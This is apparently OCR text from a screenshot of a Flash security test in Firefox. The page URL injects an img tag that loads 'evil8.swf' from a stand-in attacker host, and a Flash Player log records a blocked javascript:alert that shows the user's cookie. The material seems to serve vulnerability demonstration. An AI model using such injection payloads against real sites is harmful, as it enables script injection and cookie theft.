 test.swf (Oggetto application/x-shockwave-flash) - Mozilla Firefox
File Modifica Visualizza Cronologia Segnalibri Strumenti Guida
vf?sd=%3Cimg%20src='http://at.tack.er/hd/flash/evil8.swf'%3E%20Test G Google ABP
flashlog.txt - /home/stefano/.macromedia/Flash_Player/Logs/
File Edit Search Preferences Shell Macro Windows Help
Rev RegExp Case
/home/stefano/.macromedia/Flash_Player/Logs/flashlog.txt 183 bytes L: 3 C: 0
*** Sandbox Security Violation ***
Script URL interrupted (AllowScriptAccess Ã¨ ''): javascript:alert("your cookie: